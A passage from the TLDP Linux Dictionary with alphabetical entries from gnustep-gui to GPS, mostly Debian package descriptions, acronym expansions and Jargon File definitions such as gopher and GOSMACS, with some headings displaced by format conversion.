The GNUstep Gui Library The GNUstep Gui Library is a library of graphical Objective C objects. It provides functionality that aims to implement the frontend−graphical portion of the OpenStep standard. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnustep−gui0−dbg*

Debugging versions for the GNUstep Gui Library This package contains the shared library of the GNUstep Gui Library compiled with debugging symbols. Install this package if you wish to develop your own programs using the GNUstep Gui Library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnustep−make*

Basic GNUstep Scripts and Makefiles This package contains the basic scripts, makefiles and directory layout needed to run and compile any GNUstep software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnustep−ppd*

The GNUstep Postscript Printer Description The GNUstep Postscript Printer Description is a collection of ppd files provided by GNUstep GUI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnustep−xgps0*

The GNUstep Xgps Library The GNUstep Xgps Library is a library of graphical Objective C objects. It provides functionality that aims to implement the xgps graphical−backend portion of the OpenStep standard. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnut*

A command−line based client compatible with Gnutella−net Gnut implements the Gnutella−net networking and file sharing protocol. For more information on Gnutella−net, visit http://gnutella.wego.com/ For more information on gnut, visit http://www.mrob.com/gnut/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Gnutella*

a fully−distributed information−sharing technology. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnutls3*

GNU TLS library − runtime library gnutls is a portable library which implements the Transport Layer Security (TLS) 1.0 and Secure Sockets Layer (SSL) 3.0 protocols. Currently gnutls implements: − the

TLS 1.0 and SSL 3.0 protocols, without any US−export controlled algorithms − X509 Public Key Infrastructure (with several limitations). − SRP for TLS authentication. − TLS Extension mechanism This package contains the runtime libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnuvd*

Query the online Dutch Van Dale dictionary This program is a frontend for the online Van Dale dictionary, http://www.vandale.nl/. It will search any word in the dictionary and return its description in Dutch. Van Dale is a well known producer of dictionaries in the Netherlands. This package provides the commandline frontend. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnuvd−gnome*

Query the online Dutch Van Dale dictionary − Gnome frontend This program is a frontend for the online Van Dale dictionary, http://www.vandale.nl/. It will search any word in the dictionary and return its description in Dutch. Van Dale is a well known producer of dictionaries in the Netherlands. This package provides the Gnome frontend. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gnuyahoo*

console Yahoo messenger client with guile and readline interfaces Purely console based Yahoo messenger client application which has geeky "readline" and "guile" interfaces. It connects to the Yahoo server using the "libyahoo" library. Gnuyahoo is highly extensible through the scheme language. Readline support means that it has powerful command−line editing and history features. It supports almost all of the features of the conventional Yahoo messenger for example email alert, conference, ignore, etc. It also has numerous additional features not contained in the original client. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNX400*

Gateway Network eXchange 400 (Proteon, SNA, SDLC), "GNX 400" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Go!Linux*

Comes with PC!Linux magazine. German. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *goad−browser*

Graphical GOAD browser From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

A sticky−note type program for Gnome Goats is a yellow post−it note applet for the Gnome desktop. It's modelled after Knotes for KDE, and is also similar to gnome−gnotes. Goats features alarms, auto−saving and more.. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gob*

*goats*

GTK+ Object Builder GOB is a preprocessor which simplifies the writing of GTK+ objects in C. The syntax is somewhat similar to that for Java, yacc and lex. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gobjc*

The GNU Objective−C compiler. This is the GNU Objective−C compiler, which compiles Objective−C on platforms supported by the gcc compiler. It uses the gcc backend to generate optimized code. This is a dependency package providing the default GNU Objective−C compiler for Debian GNU/Linux systems (version 2.95.4 for architecture i386). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gobo*

A portable library of classes for Eiffel This portable Eiffel class library provides classes for various data structures. It also provides lexical analysis and parsing on the lines of lex and yacc. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GOCA*

Graphic Object Content Architecture (IBM, MO:DCA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gocr*

A commandline OCR gocr is a multi−platform OCR (Optical Character Recognition) It can read pnm, pbm, pgm, ppm, some pcx and tga image files Currently the program should be able to handle well scans that have their text in one column and do not have tables. Font sizes of 20 to 60 pixels are supported. If you want to write your own OCR, libgocr is provided in a separate package. Documentation and graphical wrapper are provided in separated packages, too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GOD*

Global OutDial From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GOD*

Grundsaetze ordnungsmaessiger Datenverarbeitung, "GoD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *godbcconfig*

GTK Based ODBC Configuration GUI GTK Based ODBC Configuration GUI − part of the unixODBC tools From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *goldedplus*

Offline mail reader for Fidonet and Usenet GoldED+ is an offline mail reader for Fidonet message bases in AdeptXBBS, EzyCOM, Fido (\*.MSG), Goldbase, Hudson, JAM, PCBoard, Synchronet, Squish and WildCat. It is also able to import QWK (BBS offline mail format) and SOUP (Usenet offline mail format) packages into said message bases, and re−export packages for upload. GoldED+ is a successor of the well−known GoldED mail editor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gom*

A generic audio mixer (Base versions) gom is a generic audio mixer program; it tries to provide a complete and convenient interface for all kind of audio mixer manipulation. gom's facilities include sound driver (compile time) and sound card (run time) independence, arbitrary mixer selection, loading and saving of mixer settings, volume fading, verbosity−level driven output, "Un\*x−like scripting support", etc. At the moment, gom only supports the Open Sound System (OSS) sound driver. OSS comes with the Linux kernel as free software called OSS/Free, and is available for a number of other platforms. Apart from the exhaustive command line interface described here, gom optionally has two built−in interactive interfaces (that I call gomiis, gom interactive interfaces;): a terminal gomii using ncurses, and a X gomii using the xview toolkit. All gomiis support adjustable (this includes disabling) real time updating. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gom−x*

A generic audio mixer (X version) This package only includes a binary of gom with built−in X support (needs xview). It supersedes the binaries in the base package and will per default be the preferred alternative of all "gom" binaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Good−Day GNU/Linux HA Server*

Good−Day GNU/Linux HA Server is a Debian−based distribution, which uses only free software. It is developed by Good−Day Inc. (in Japan). They say that their distribution features high availability, and is for Web applications. The folks at Good−Day Inc. also make a "real−time backup utility for PostgreSQL" named "Usogres" ("Uso" is a Japanese word for "fake") available before the PostgreSQL team made replication available. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *google*

v. [common] To search the Web using the Google search engine, www.google.com. Google is highly esteemed among hackers for its significance ranking system, which is so uncannily effective that many users consider it to have rendered other search engines effectively irrelevant. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *googlizer*

utility to search Google via your GNOME menu/panel This is a very simple and very handy utility that just spawns the configured GNOME browser with a Google search on whatever you have in the X clipboard (whatever you last selected). It's not even an applet, just a program with a launcher that's nice to put on the panel − drag it there from the menu. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *goops*

Guile interpreter linked with GOOPS. GOOPS is the object oriented extension to Guile. GOOPS can be dynamically loaded into any Guile interpreter. However, this package is useful if dynamic loading doesn't work on your system. Other GOOPS packages are: libgoops5, libgoops5−dev, goops−doc The implementation is derived from STk−3.99.3 by Erick Gallesio and version 1.3 of Gregor Kiczales `Tiny−Clos'. See `libgoops5' for further information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GOP*

Group Of Pictures (video) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gopher*

Distributed Hypertext Client, Gopher protocol This package contains the client for the distributed global directory and hypertext system known as gopher. This is a text−based (ncurses) client from the University of Minnesota. It also supports the gopher+ protocol, as well as links to ftp, http, and other external viewers. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Gopher*

Gopher is an almost irrelevant protocol today, but it was very popular in the early 1990s. Gopher is simply a hierarchical menu of hyperlinks. This means that like HTTP/HTML, you can build virtual sites containing documents from other sites. However, unlike HTTP/HTML, the only structure is that of a hierarchical menu: it doesn't support hyperlinking within the documents that it points to. Key point: There are still a lot of Gopher servers out there, However, since they are no longer mainstream, they are rarely maintained by security people. Therefore, they often present a way to compromise the network. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Gopher*

In UNIX based systems linked to the Internet, a menu−based progam that helps you find files, programs, definitions, and other resources on topics you specify. Gopher was originally developed at the University of Minessota and nameeed after the school mascot. Unlike FTP and Archie, Gopher doesn't require you to know and use details of host, directory, and file names, Instead, you browse though menus and press Enter when you find something interseting. You usually see another menu, with more options, until finally you seect an option that displays information. You can then read the infromation or save it to your disk storage area after retreiving it with anonymous FTP. The World Wide Web (WWW) has begun to make Gopher and other text−based Internet search tools obsolete. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Gopher*

Invented at the University of Minnesota in 1993 just before the Web, gopher was a widely successful method of making menus of material available over the Internet. Gopher was designed to be much easier to use than FTP, while still using a text−only interface. Gopher is a Client and Server style program, which requires that the user have a Gopher Client program. Although Gopher spread rapidly across the globe in only a couple of years, it has been largely supplanted by Hypertext, also known as WWW (World Wide Web). There are still thousands of Gopher Servers on the Internet and we can expect they will remain for a while. From Matisse

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gopher*

n. A type of Internet service first floated around 1991 and obsolesced around 1995 by the World Wide Web. Gopher presents a menuing interface to a tree or graph of links; the links can be to documents, runnable programs, or other gopher menus arbitrarily far across the net. Some claim that the gopher software, which was originally developed at the University of Minnesota, was named after the Minnesota Gophers (a sports team). Others claim the word derives from American slang `gofer' (from "go for", dialectal "go fer"), one whose job is to run and fetch things. Finally, observe that gophers dig long tunnels, and the idea of tunneling through the net to find information was a defining metaphor for the developers. Probably all three things were true, but with the first two coming first and the gopher−tunnel metaphor serendipitously adding flavor and impetus to the project as it developed out of its concept stage. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gopherd*

Gopher server The UMN gopher server. This server is a robust and full−featured gopher and gopher+ server with a HTTP mode as well. It features support for indexing, ASK blocks, .Links files, .names files, .cap support, and pretty much any gopher feature you could imagine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gopherweblink*

Generate web link files for gopher servers This program is used to let you add links to web sites from Gopher directories on your gopher server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GOPS*

Giga Operations Per Second From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GOSIP*

Government Open Systems Interconnections Profile (USA, UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GOSMACS*

/goz'maks/ n. [contraction of `Gosling EMACS'] The first EMACS−in−C implementation, predating but now largely eclipsed by GNUMACS. Originally freeware; a commercial version was modestly popular as `UniPress EMACS' during the 1980s. The author, James Gosling, went on to invent NeWS and the programming language Java; the latter earned him demigod status. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gotmail*

Script to fetch mail out of a hotmail account Gotmail is a perl script to fetch mail out of a hotmail account. This is especially useful if you want to move from Hotmail into one of the other free mail services – one command can do it all. GotMail also supports getting any new mail only from your Hotmail account – perfect for using a HotMail account as a redirect address into another account. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gozer*

a text renderer It's a commandline text renderer. It will take text on the commandline or from a file and render it using antialiased TrueType fonts, using optional font styles, word wrapping, justification and layout control. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GPA*

GNU Privacy Assistant (GNU, GnuPG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gpa*

The GNU Privacy Assistant The GNU Privacy Assistant is a graphical user interface for the GNU Privacy Guard (GnuPG). From Debian 3.0r0 APT

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gpaint* GNU Paint − a small, easy to use paint program for GNOME This is gpaint (GNU Paint), a small–scale painting program for GNOME, the GNU Desktop Environment. gpaint does not attempt to compete with GIMP, it is just a simple drawing package based on xpaint, along the lines of 'Paintbrush' from a popular non−free operating system. Currently gpaint has the following features: \* Drawing tools such as ovals, freehand, polygon and text, with fill or shadow for polygons and closed freehand shapes. \* Cut and paste by selecting irregular regions or polygons. \* Preliminary print support using gnome–print. \* Modern, ease–to–use user interface with tool and color palettes. \* Multiple−image editing in a single instance of the program. \* All the image processing features present in xpaint. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gpal* a friendly GUI frontend for the PayPal micropayment service gPal is a friendly GUI frontend for the PayPal micropayment service allowing users to check their balance, send money and make requests for money to and from other PayPal users. It uses SSL encryption to ensure the security of transactions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gpart* Guess PC disk partition table, find lost partitions Gpart is a tool which tries to guess the primary partition table of a PC−type disk in case the primary partition table in sector 0 is damaged, incorrect or deleted. It is also good at finding and listing the types, locations, and sizes of inadvertently−deleted partitions, both primary and logical. It gives you the information you need to manually re−create them (using fdisk, cfdisk, sfdisk, etc.). The guessed table can also be written to a file or (if you firmly believe the guessed table is entirely correct) directly to a disk device. Supported (guessable) filesystem or partition types: \* BeOS filesystem type. \* FreeBSD/NetBSD/386BSD disklabel sub−partitioning scheme used on Intel platforms. \* Linux second extended filesystem. \* MS−DOS FAT12/16/32 "filesystems". \* IBM OS/2 High Performance filesystem. \* Linux LVM physical volumes (LVM by Heinz Mauelshagen). \* Linux swap partitions (versions 0 and 1). \* The Minix operating system filesystem type. \* MS Windows NT/2000 filesystem. \* QNX 4.x filesystem. \* The Reiser filesystem (version 3.5.X, X > 11). \* Sun Solaris on Intel platforms uses a sub−partitioning scheme on PC hard disks similar to the BSD disklabels. \* Silicon Graphics' journalling filesystem for Linux. Other types may be added relatively easily, as separately compiled modules. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gpasswd* administer the /etc/group file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GPC* General−Purpose Computation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GPC* GNU Pascal Compiler (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GPC* Graphics Performance Characterization [committee] (org., HP, IBM, DEC, SGI, Sun,...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GPC* Group Policy Container (AD, GPO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gpc* The GNU Pascal compiler. This is the GNU Pascal compiler, which compiles Pascal on platforms supported by the gcc compiler. It uses the gcc backend to generate optimized code. The current

version 2.2 (release candiate 2) implements Standard Pascal (ISO 7185, level 1), a large subset of Extended Pascal (ISO 10206), and Borland Pascal. Many Borland Pascal units supported. This is a dependency package providing the default GNU Pascal compiler for Debian GNU/Linux systems (version 2.95.4 for architecture i386). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gpc−2.95*

The GNU Pascal compiler. NOTE: This is not a final release, but taken from the CVS gcc−2\_95−branch (dated 2001−10−02). This is the GNU Pascal compiler, which compiles Pascal on platforms supported by the gcc compiler. It uses the gcc backend to generate optimized code. The current beta release 2.2 implements Standard Pascal (ISO 7185, level 1), a large subset of Extended Pascal (ISO 10206), and Borland Pascal. Many Borland Pascal units supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GPCI*

Graphics Processor Command Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gperf*

Perfect hash function generator. gperf is a program that generates perfect hash functions for sets of key words. A perfect hash function is simply: A hash function and a data structure that allows recognition of a key word in a set of words using exactly 1 probe into the data structure. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gperf−ace*

Perfect hash function generator (ACE version) gperf−ace is the ACE version of gperf. Both gperf−ace and gperf were written by the same author, and have basically the same options and functionality. gperf−ace simply takes advantage of the some of the features provided by the ACE library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gperiodic*

periodic table application GPeriodic is a small X/GTK+−based program which allows you to browse through a periodic table of chemical elements, and view somewhat detailed information on each of the elements. 118 elements are currently listed. The program is available in English, Portuguese, Spanish, German, French, Italian, Dutch and Russian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GPF*

General Protection Fault (Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gpg*

encryption and signing tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GPG*

GNU Privacy Guard (GNU) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gpgv*

signature verification tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gphone*

X/GTK−based internet telephone. Gphone is an internet telephone. As the name implies, it aims to be fully gnome−groovy, but that hasn't quite happened yet. Gphone is definitely a work in progress and you probably shouldn't bet your business on it. Don't be too hard on the program, though −− although the user interface is mighty rough, gphone does actually work pretty well. The data rate should be low enough to work over a reasonable modem connection. The protocol is nominally RTP/RTCP, and gphone complies well enough with the standard to be able to talk to speakfreely. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gphoto*
gPhoto is part of the GNU project – and is an universal, freeGTK+ application and library framework that lets you download images from several different digital camera models, and from the local hard drive, and generate HTML albums. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gphoto*

Universal application for digital cameras Gphoto will allow downloading, saving and manipulation of images from several different camera models, or from the hardrive. It also comes with a HTML engine, to publish photos on the web, and a command line interface to use it from a script From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gphoto2*

The gPhoto2 project is a universal, free application and library framework that lets you download images from several different digital camera models, including the newer models with USB connections. Note that a) for some older camera models you must use the old "gphoto" package. b) for USB mass storage models you must use the driver in the kernel This package contains the command−line utility gphoto2. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gphoto2*

The gPhoto2 project is a universal, free application and library framework that lets you download images from several different digital camera models, including the newer models with USB connections. Note that for some older camera models you must use the old "gphoto"package. For USB mass storage models, you must use the driver in the kernel. This package contains the library that digital camera applications can use and the command−line utility gphoto2. Other (GUI) frontends are available separately. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gphotocoll*

A tool to manage your photo collection GNOME Photo Collector has been designed to help you managing your photo collection, or any type of images. It uses a PostgreSQL database (either local or not) to store all sort of informations about your images, such as : o type of film used o ID, pathname, etc... o type and model of camera o date o description o keywords o ... The keywords defined for each image allow you to perform a search in your database to find a particular image. GPC supports all formats supported by the gdk−pixbuf library, since it is used to load the images. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPI*

Graphics Programming Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GPIB*

General−Purpose Interface Bus (IEEE 488, GPIB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gpic*

compile pictures for troff or TeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPIO*

General Purpose Input Output From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPL*

/G−P−L/ n. Abbreviation for `General Public License' in widespread use; see copyleft, General Public Virus. Often mis−expanded as `GNU Public License'. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GPL*

General Public Licence (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gprof*

Reference documentation to GNU gprof, the GNU Profiler. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gprolog*

GNU Prolog compiler. GNU Prolog is a free Prolog compiler with constraint solving over finite domains (FD) developed at INRIA by Daniel Diaz. GNU Prolog is based on two systems developed by the same author (with lot of code rewriting and a lot of new extensions): wamcc and clp(FD). A lot of work has been devoted to the ISO compatibility, GNU Prolog is very close to the ISO standard, full compliance being one of its goals. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GPRS*

General Packet Radio Service / System (ETSI, GSM, TCP/IP, GPRS, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPS*

